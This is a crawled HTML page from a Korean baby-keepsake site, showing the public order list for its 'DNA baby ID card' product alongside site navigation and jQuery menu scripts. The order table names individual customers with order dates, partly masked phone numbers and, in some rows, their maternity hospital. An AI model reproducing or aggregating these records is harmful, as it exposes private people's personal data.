

--- FILE ---
content_type: text/html; Charset=euc-kr
request_url: https://babymemories.co.kr/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp&ListBlock=10&gotopage=1&Pagecount=2171&search_category=member_type=&searchstring=
body_size: 43317
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko">
<head>
<meta name="naver-site-verification" content="1a1636b4d7a0c302667d43bf9e28e187faf467fa"/>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="name" content="베이비메모리즈" />
<meta name="author" content="웨디트디자인/www.wedit.co.kr" />
<meta name="description" content="산모교실, 임산부교실, 임신육아교실, 임신육아정보, 태교, 출산용품, 임산부, 무료체험단, 임신출산정보, 일등맘">
<meta property="og:type" content="website">
<meta property="og:title" content="일등맘 산모교실">
<meta property="og:description" content="산모교실, 임산부교실, 임신육아교실, 임신육아정보, 태교, 출산용품, 임산부, 무료체험단, 임신출산정보, 일등맘">
<meta property="og:image" content="산모교실.com">
<meta property="og:url" content="산모교실.com">
<title>일등맘 산모교실</title>

<link rel="stylesheet" type="text/css" href="/css/style.css?2026-02-02" media="screen" />
<link href="/css/jquery.selectbox.css" type="text/css" rel="stylesheet" />
<link type="text/css" href="/calendar/themes/base/ui.all.css" rel="stylesheet" />
<link type="text/css" href="/calendar/ui/demos.css" rel="stylesheet" />

<SCRIPT type="text/javascript" charset="utf-8" src="/js/jquery.js"></SCRIPT>
<script type="text/javascript" src="/js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="/js/jquery.ulslide.js"></script>
<script type="text/javascript" src="/js/js.js"></script>
<script type="text/javascript" src="/js/jquery.anchor.js"></script>
<script type="text/javascript" src="/js/jquery.form.js" ></script>
<script type="text/javascript" src="/js/jquery.rolling.js"></script>
<script type="text/javascript" src="/js/jquery.banner.js"></script>
<script type="text/javascript" src="/js/easySlider1.5.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.core.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker-ko.js"></script>
<SCRIPT type="text/javascript" src="/js/function.js"></SCRIPT>
<script type="text/javascript" src="/js/ui.js"></script>
<script type="text/javascript" src="/js/jquery.filestyle.js"></script>
<script src="/js/jquery.bxSlider.js"></script>

<script type="text/javascript">
	function ReadyAlert()
	{
		alert("현재 서비스 준비중입니다.\n이용에 불편을 드려 대단히 죄송합니다.");
		return;
	}

	$(document).ready(function(){
		$(".Topimg").mouseover(function (){
			var file = $(this).attr('src').split('/');
			var filename = file[file.length-1];
			var path = '';
			
			for(i=0 ; i < file.length-1 ; i++){
				path = ( i == 0 )?path + file[i]:path + '/' + file[i];
			}
	
			$(this).attr('src',path+'/'+filename.replace('_off.jpg','_on.jpg'));

		}).mouseout(function(){
			var file = $(this).attr('src').split('/');
			var filename = file[file.length-1];
			var path = '';
			
			for(i=0 ; i < file.length-1 ; i++){
				path = ( i == 0 )?path + file[i]:path + '/' + file[i];
			}
	
			$(this).attr('src',path+'/'+filename.replace('_on.jpg','_off.jpg'));
		});

	});



	//슬라이드 다운
	function doDown(id) { 
		$("select1").css("display","none");

		$("#popview1").css("display","");
		$("#popview2").css("display","");

		if (id == 'loginLayer') { 
			if (_isLogin){
				id = 'loginAfterLayer';
				if(!myShinLoded){
					try { loadMyShin(); } catch (e) { }
					myShinLoded = true;
				}
			}else{
				id = 'loginBeforeLayer';
			}	
		}
		$("#" + id).slideDown('6500');
		setTimeout(function(){ 	
			hideAllLayer(id);
		}, 400);
			
	}

		//슬라이드 업
		function doUp(id) { 
			$("#popview1").css("display","");
			$("#popview2").css("display","none");

			if (id == 'loginLayer') { 
				if (_isLogin)
					id = 'loginAfterLayer';
				else
					id = 'loginBeforeLayer';
			}

			$("#" + id).slideUp('6500');
		}

		function hideAllLayer(id) { 
			$("#menu01").hide();


			$("#"+id).show();
		}


	function event_pop1()
	{
		window.open('/event/event_01.asp?code=216','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop2()
	{
		window.open('/event/event_01.asp?code=179','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop3()
	{
		window.open('/event/event_01.asp?code=226','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop4()
	{
		window.open('https://db.blueweb.co.kr/formmail/formmail.html?dataname=telescout00','event0618','top=0, left=0, width=500, height=600, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}


	function event2_popup(pcode){
		window.open('/event/event_02.asp?code='+pcode,'newwindow','top=0, left=0, width=500, height=635, toolbar=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no');
	}
	
	
	
	
	</SCRIPT>

</head>

<body>

<div class="layer" id="menu01" style="display:none;position:fixed;">
	<div style="width:969px;height:264px;background-color:#40BFBB;">
		<div style="padding-left:11px;padding-right:11px;padding-top:14px;">
			<div style="background-color:#0BA19C;height:21px;padding-top:2px;">
				<span style="color:#CCFFFF;font-weight:bold;padding-left:12px;padding-right:30px;">아이사랑패키지</span>
				<!-- <span style="color:#CCFFFF;font-weight:bold;padding-right:55px;">임신육아일기</span> -->
				<span style="color:#CCFFFF;font-weight:bold;padding-right:40px;">일등맘 산모교실</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:90px;">아기사진</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:80px;">탄생발조각</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:30px;">DNA 아기주민등록증</span>	
				<span style="color:#CCFFFF;font-weight:bold;padding-right:85px;">탯줄도장</span>
				<span style="color:#CCFFFF;font-weight:bold;">커뮤니티</span>
			</div>
			<div style="padding-top:10px;padding-top:10px;">
				<ul>
					<li style="float:left;padding-left:120px;width:135px;line-height:190%;color:#CFF6F5; ">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info.asp" class="A">행사소개</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_02.asp" class="A">행사일정/참가신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_03.asp" class="A">사전예약 신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_04.asp" class="A">신청자 리스트</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_05.asp" class="A">경품 및 사은품</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_event_sketch" class="A">행사 스케치</a>  <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_event_review" class="A">행사 후기</a>  <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_winner" class="A">당첨자 발표</a> <br />
					</li>

					<li style="float:left;width:140px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=babyPic_info/babyPic_best.asp" class="A">베스트 사진첩</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babypic" class="A">우리아이 사진첩</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babypic_studio" class="A">우리스튜디오 뽐내기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_studio_review" class="A">스튜디오 이용후기</a> <br />
						ㆍ<a href = "http://babymemories.mobilenamu.com/subpage_info/subpage_info.asp?page_index=agency_center_info/agency_center_info_01.asp" class="A">전국지정 스튜디오</a> <br />
					</li>

					<li style="float:left;width:145px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info.asp" class="A">탄생발조각이란?</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info_03.asp" class="A">주문신청 리스트</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_03.asp" class="A">상품권 등록</a> <br /><br /><br />

					</li>

					<li style="float:left;width:145px;line-height:190%;color:#CFF6F5;">
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info.asp" class="A">아기주민등록증이란?</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp" class="A">주문신청 리스트</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_04.asp" class="A">무료발급기관</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_02.asp" class="A">상품권 등록</a> <br />

					</li>


					<li style="float:left;width:140px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info.asp" class="A">탯줄도장 이란?</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info_03.asp" class="A">주문신청 리스트</a> <br />
						ㆍ<a href = "javascript:alert('준비중입니다.');" class="A">무료제작기관</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_04.asp" class="A">상품권 등록</a> <br />
					</li>


					<li style="float:left;line-height:190%;color:#CFF6F5;">						
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_goodevent" class="A">좋은 이벤트 추천</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babyinfo01" class="A">태교용품 만들기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babyinfo02" class="A">아기에게 한마디</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_partyinfo" class="A">백일/돌잔치 후기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_diaryinfo" class="A">일기자랑 신청하기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_chatinfo" class="A">알콩달콩 수다방</a> <br /><!--
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_recomstudio" class="A">스튜디오 추천후기</a> <br />-->
					</li>

				</ul>
			</div>
			
		</div>
		<div style="clear:both;width:100%;text-align:right;">
			<div style="padding-right:20px;">
				<span id="popview2" style="display:none;">
				<a href="javascript:doUp('menu01');"><img src = "/images/pop_close_01.jpg" alt="" id="popview" /></a></span>
			</div>
		</div>
	</div>
</div>


<div id="wrap">
	<div id="cdIncWingNavi">
		<div class="topNaviBg">			
			<div style="padding-top:10px;height:67px;">
				<ul>
					<li style="float:left;text-align:left;padding-left:5px;width:215px;">
						<a href = "/" />
						<img src = "/images/top_logo.jpg" /></a>
					</li>
					<li style="float:left;text-align:left;padding-left:50px;padding-top:10px;">
						<div style="width:385px;height:45px;background-image:url(/images/top_search_bg.jpg);">
							<ul>
								<li style="float:left;width:325px;height:45px;">
									<div style="float:left;padding-top:3px;padding-left:41px;">
										<input type="text" name="search_val" style="border:0px;height:29px;font-size:16px;width:200px;padding-top:6px;"></div>
								</li>
								<li style="float:left;">
									<a href="javascript:void(0);" onclick="ReadyAlert();return false;"><img src = "/images/top_search_b_01.jpg" align="absmiddle" /></a>
								</li>
							</ul>
						</div>
					</li>
					<li style="float:right;padding-right:4px;padding-top:5px;">
						<div style="clear:both;float:right;">
							<ul>
								

								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								
								<li class="top_smenu_02">
									<a href="/subpage_info/subpage_info.asp?page_index=membership/member_join.asp"><img src = "/images/top_join.gif" alt="" /></a>
								</li>

								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								
								<li class="top_smenu_02">
									<a href="/subpage_info/subpage_info.asp?page_index=membership/member_idpass.asp"><img src = "/images/top_find_val.jpg" alt="" /></a>
								</li>

								
								
								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>


								<!--li class="top_smenu_02">
									<a href="http://babymemories.co.kr/v1/index.htm?mode=sitemap"><img src = "/images/top_sitemap.jpg" alt="" /></a>
								</li-->
								<li class="top_smenu_02">
									
										<a href="javascript:void(0);" onclick="location.href='/subpage_info/subpage_default.asp?page_index=membership/login.asp';return false;"><img src = "/images/top_mypage.jpg" alt="" /></a>
									
								</li>
								
								
								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								<li class="top_smenu_02">
									<a href="/mboard/list.asp?board_id=tbl_notice"><img src = "/images/top_customer.jpg" alt="" /></a>
								</li>

								<li class="top_smenu_021">
									
										<a href="/subpage_info/subpage_default.asp?page_index=membership/login.asp"><img src = "/images/top_login.jpg" alt="" /></a>
									
								</li>
								
								
							</ul>
						</div>
						<div style="clear:both;width:180px;float:right;padding-right:5px;padding-top:25px;">
							<ul>
								<li class="top_smenu_03">
									<a href="/mboard/list.asp?board_id=tbl_event"><img src = "/images/top_s_menu_001.jpg" alt="" /></a>
								</li>
								<li class="top_smenu_03">
									<a href="/subpage_info/subpage_info.asp?page_index=community_info/community_info.asp"><img src = "/images/top_s_menu_002.jpg" alt="" /></a>
								</li>								
								<li class="top_smenu_03">
									<a href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_info.asp"><img src = "/images/top_s_menu_003.jpg" alt="" /></a>
								</li>
								<!--<li class="top_Mmenu">
									<a href="/subpage_info/subpage_info.asp?page_index=agency_center_info/agency_center_info_01.asp"><img src = "/images/top_s_menu_004.jpg" alt="" /></a>
								</li-->
							</ul>
						</div>
					</li>
				</ul>
			</div>

			<div style="clear:both;padding-top:8px;padding-left:3px;">
				<ul>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<!--
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_info.asp">
						<img src = "/images/top_menu_02_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					-->
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info.asp">
						<img src = "/images/top_menu_03_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=babyPic_info/babyPic_info.asp">
						<img src = "/images/top_menu_04_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info.asp">
						<img src = "/images/top_menu_05_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info.asp">
						<img src = "/images/top_menu_06_on.jpg" alt="" class="Topimg_on" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info.asp">
						<img src = "/images/top_menu_07_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/package_info/">
						<img src = "/images/top_menu_01_off.jpg" alt="" class="Topimg" /></a>
					</li>
					
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar2.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<span id="popview1"><a href="javascript:doDown('menu01');"><img src = "/images/top_menu_08_off.jpg" alt="" id="popview" /></a></span>
						<!--<a href="javascript:void(0);" onclick="ReadyAlert();return false;"><img src = "/images/top_menu_08_off.jpg" alt="" /></a>-->
						
					</li>
				</ul>
			</div>
		</div>

		<div style="position:absolute;padding-top:37px;left:50%;margin-left:500px;">
			<div style="">
				<img src = "/images/quick_menu.jpg" alt="" usemap="#quick_menu_map"/>
			</div><!--
			<div style="padding-top:3px;">
				<img src = "/images/quick_banner_001.jpg" alt=""/>
			</div>
			<div style="padding-top:3px;">
				<img src = "/images/quick_banner_002.jpg" alt=""/>
			</div>
			<div style="padding-top:3px;"> <a href="http://www.capella.co.kr/" target="_blank"><img src = "/images/quick_banner_003.jpg" alt=""/></a>
			</div>-->
		</div>
		<map name="quick_menu_map" id="quick_menu_map">
			<area shape="rect" coords="6,58,64,113" href="/subpage_info/subpage_info.asp?page_index=community_info/community_info.asp" />
			<area shape="rect" coords="7,117,62,166" href="/mboard/list.asp?board_id=tbl_event" />
			<area shape="rect" coords="7,171,60,221" href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_info.asp" />
			<area shape="rect" coords="6,225,61,277" href="/mboard/list.asp?board_id=tbl_notice" />
			<area shape="rect" coords="6,282,61,334" href="#" />
			<area shape="rect" coords="8,341,59,354" href="#" />
		</map>

	</div>

	<div style="clear:both;width:100%;text-align:center;padding-top:135px;background-color:#F5F4F0;padding-bottom:20px;">

	


		<div style="clear:both;width:100%;margin:0 auto;">
			<div style="padding-right:2px;"><img src="/images/subpage_bg01.jpg" border="0"></div>
			<div style="clear:both;margin:0 auto;width:970px;padding-right:2px;">
				<div style="clear:both;margin:0px auto;width:970px;text-align:center;background-image:url(/images/bg_001.jpg);background-repeat:repeat-y;background-position: center;">

						<div style="float:left;width:185px;padding-left:39px;">
							<style>
	.line01 {clear:both;background:#E1DDD6;width:179px;height:1px;margin-left:4px;margin-top:14px;}
	.line021 {clear:both;background:#E0D1C0;width:155px;height:1px;margin-left:15px;margin-top:14px;}
	.line022 {clear:both;background:#C7EDEE;width:155px;height:1px;margin-left:15px;margin-top:14px;}
	.line02 {clear:both;background:#EEECE8;width:155px;height:1px;margin-left:15px;margin-top:14px;}

	.menu_text {padding-top:11px;text-align:left;}
	.dot_on{background-image:url(/images/menu_dot_on.jpg);background-repeat:repeat-x;padding-left:9px;width:9px;height:2px;background-position: center;}
	.dot_off{background-image:url(/images/menu_dot_off.jpg);background-repeat:repeat-x;padding-left:9px;width:9px;height:1px;background-position: center;}

	.Sdot_title_off {font-weight:bold;color:#999999; cursor:pointer;}
	.Sdot_title_on {font-weight:bold;color:#333333; cursor:pointer;}

	.Sdot_title_bg_off {background-image:url(/images/left_title_dot_off.jpg);background-repeat:no-repeat; width:130px;height:12px;margin-left:20px;padding-bottom:10px;}
	.Sdot_title_bg_on {background-image:url(/images/left_title_dot_on.jpg);background-repeat:no-repeat; width:130px;height:12px;margin-left:20px;padding-bottom:10px;}

	.Sdot_off {font-weight:bold;color:#999999;}
	.Sdot_on {font-weight:bold;color:#333333;}

</style>

<script type="text/javascript">
	$(document).ready(function(){
		$(".menu_display").click(function(){
			if($("#menu_list_"+$(this).attr("idx")).is(':hidden') == true)
			{
				$("#menu_list_"+$(this).attr("idx")).hide();
				$("#menu_list_"+$(this).attr("idx")).slideDown();				
			}
			else
			{
				$("#menu_list_"+$(this).attr("idx")).show();	
				$("#menu_list_"+$(this).attr("idx")).slideUp();				
			}
		});
	});
</script>

<div style="background-color:#ffffff;">
	<a href="javascript:void(0);" onclick="location.href='/subpage_info/subpage_default.asp?page_index=membership/login.asp';return false;"><img src="/images/baby_login.jpg" border="0"></a>
</div>


<div style="width:185px;padding-top:10px;background-color:#ffffff;padding-left:1px;">
	<img src="/images/left_menu_bg_01.jpg"></div>
<div style="clear:both;margin:0px auto;width:186px;text-align:center;">
	<div>


		<div style="padding-top:20px;"><img src="/images/left_title_06.jpg" border="0"></div>


		<div id="menu_list_1">
			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info.asp" /><span class="Sdot_off">아기주민등록증이란?</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_02.asp" /><span class="Sdot_off">제품 안내 및 구매신청</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_on"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp" /><span class="Sdot_on">주문신청 리스트</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>
			<!--
			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_04.asp" /><span class="Sdot_off">무료발급기관</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>
			-->

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_02.asp" /><span class="Sdot_off">상품권 등록</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>
			

		</div>



		<div style="padding-top:10px;">
			<a href = "http://likms.assembly.go.kr/law/jsp/law/Law.jsp?WORK_TYPE=LAW_BON&SRCH_IN_RESULT=false&LAW_SRCH_TYPE=LAW_NM&SUB_NM=생명윤리 및 안전에 관한 법률&BEF_SUB_NM=생명윤리 및 안전에 관한 법률&LAW_CHECK=true&ORD_CHECK=true&REGL_CHECK=true&srchinresult=false&lawsrchtype=LAW_NM&subnm=생명윤리 및 안전에 관한 법률&befsubnm=생명윤리 및 안전에 관한 법률&lawchk=true&ordchk=true&reglchk=true&LAW_ID=A1836&PROM_NO=12447&PROM_DT=20140318&" target="_blank" />
			<img src = "/images/left_menu_banner_005.jpg" alt="" /></a>
		</div>
		<div style="padding-top:5px;">
			<a href = "http://likms.assembly.go.kr/law/jsp/law/Law.jsp?WORK_TYPELAW_BON&LAW_ID=A1894&PROM_NO=11002&PROM_DT=20110804&HanChk=Y" target="_blank" />
			<img src = "/images/left_menu_banner_006.jpg" alt="" /></a>
		</div>
		<div style="padding-top:5px;">
			<a href = "http://www.safe182.go.kr/cont/homeLogContents.do?contentsNm=report_info_dna&gnbMenuCd=013000000000&lnbMenuCd=013005002000" target="_blank" />
			<img src = "/images/left_menu_banner_007.jpg" alt="" /></a>
		</div><!--
		<div style="padding-top:5px;">
			<a href = "http://www.capella.co.kr/" target="_blank" />
			<img src = "/images/left_menu_banner_003.jpg" alt="" /></a>
		</div>
		<div style="padding-top:5px;padding-bottom:10px;">
			<img src = "/images/left_menu_banner_004.jpg" alt="" />
		</div>-->

	</div>
</div>
<!--<div><img src="/images/left_menu_bg_03.jpg"></div>-->

						</div>
						<div style="float:left;width:685px;padding-left:19px;text-align:left;">
							

<html>
<head>

<link href="/css/subpage.css" type="text/css" rel="stylesheet">

</head>


<Script language="JavaScript">
	$(document).ready(function(){

		$("#search_total_btn").click(function(){
			if($("#scb").val() == "")
			{
				alert("검색어를 입력해주세요.");
				$("#scb").focus();
				return;
			}

			$("#frm1").submit();
		});
	});
</script>
<div id="wrap">
<div id="title">
  <img src="/images/dna1_title_01.jpg" width="685" height="32" alt="" />
</div><!--title 종료-->

<div id="text">
	<img src="/images/footorder_text_001.jpg" width="556" height="46" alt="" />
</div>
<form id = "frm1"  method="POST" action="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp">
	<div id="searchbar" style="float:left;">
		<ul>
			<li style="float:left;">
				<select name="scb2" style="height:28px;margin : 23px 0px 0px 200px;">
					<option value="all">전체</option>
					<option value="order_name" >신청자명</option>
					<option value="hospital" >이용산부인과</option>
				</select>
			</li>
			<li style="float:left;margin-top : 23px;padding-left:5px;">
			<input type="text" name="scb" id="scb" value="" style="width:200px;height:22px;">
			</li>
			<li style="float:left;margin-top : 23px;padding-left:5px;">
				<span id="search_total_btn" class="cursor"><img src="/images/footorder_btn_001.jpg" width="56" height="28" alt=""/></span>
			</li>
		</ul>
	</div>
</form>
<div id="ordert">
<table  width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr>
    <td height="35" colspan="6" align="right">총<span class="mint">43,417</span>개의 게시글이 있습니다.</td>
    </tr>
  <tr>
    <td colspan="6"><img src="/images/footorder_bar_001.jpg" width="685" height="41" alt="" /></td>
    </tr>
	
			  <tr>
				<td width="50" height="35" align="center">43417</td>
				<td width="80" height="35" align="center">2023.01.07</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">황근연</td>
				<td width="180" height="35" align="center">
			010-****-0703
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43416</td>
				<td width="80" height="35" align="center">2021.06.15</td>
				<td width="170" height="35" align="center">아기주민등록증상품권</td>
				<td width="70" height="35" align="center">이나경</td>
				<td width="180" height="35" align="center">
			010-****-0901
				</td>
				<td width="135" height="35" align="center">w 여성병원</td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43415</td>
				<td width="80" height="35" align="center">2021.02.24</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">김경업</td>
				<td width="180" height="35" align="center">
			010-****-1226
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43414</td>
				<td width="80" height="35" align="center">2021.01.24</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">김미애</td>
				<td width="180" height="35" align="center">
			010-****-8750
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43413</td>
				<td width="80" height="35" align="center">2021.01.20</td>
				<td width="170" height="35" align="center">아기주민등록증 A형</td>
				<td width="70" height="35" align="center">임현인</td>
				<td width="180" height="35" align="center">
			010-****-9679
				</td>
				<td width="135" height="35" align="center"></td>
			  </tr>


			  <tr>
				<td width="50" height="35" align="center">43412</td>
